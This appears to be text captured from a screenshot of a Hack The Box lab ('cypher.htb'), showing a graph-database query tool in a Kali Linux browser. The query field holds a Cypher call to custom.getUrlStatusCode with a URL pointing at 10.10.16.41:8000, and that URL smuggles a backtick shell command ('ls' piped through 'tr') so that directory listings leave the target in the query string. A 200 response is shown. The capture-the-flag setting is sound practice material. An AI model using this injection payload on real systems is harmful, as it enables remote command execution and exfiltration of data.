 GRAPH ASM - Query Tool
cypher.htb/demo
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
GRAPH ASM Home About Login Select Query CALL custom.getUrlStatusCode('http://10.10.16.41:8000?q=`ls | tr " " "_" | tr "\n" "_"`;') yield statusCode Search
[
{
"statusCode": "200"
}
]